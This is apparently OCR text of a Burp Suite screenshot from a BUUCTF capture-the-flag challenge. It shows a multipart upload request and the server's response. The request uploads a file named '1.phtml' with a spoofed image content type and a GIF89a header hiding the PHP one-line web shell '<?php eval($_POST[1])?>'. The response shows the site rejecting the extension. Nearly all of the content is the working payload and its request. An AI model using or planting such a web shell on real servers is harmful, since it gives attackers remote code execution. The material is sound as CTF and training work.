 Request
Response
Pretty Raw \n Actions Select extension...
Pretty Raw Render \n Actions Select extension...
1 POST / HTTP/1.1
2 Host: bb3d4744-b2c5-4a47-8e6c-c88a34c5aed7.node4.buuoj.cn:81
3 Content-Length: 315
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://bb3d4744-b2c5-4a47-8e6c-c88a34c5aed7.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7DrMkgbTXM3wlhxC
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer:
http://bb3d4744-b2c5-4a47-8e6c-c88a34c5aed7.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f;
PHPSESSID=6071f9a12ab4749273db0be8475fe484
14 Connection: close
15
16 ------WebKitFormBoundary7DrMkgbTXM3wlhxC
17 Content-Disposition: form-data; name="uploaded"; filename="
1.phtml"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php eval($_POST[1])?>
22 ------WebKitFormBoundary7DrMkgbTXM3wlhxC
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundary7DrMkgbTXM3wlhxC--
27
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 06 Sep 2021 03:08:18 GMT
4 Content-Type: text/html
5 Content-Length: 287
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, p
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="multipart/form-data">
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
后缀名不能有ph！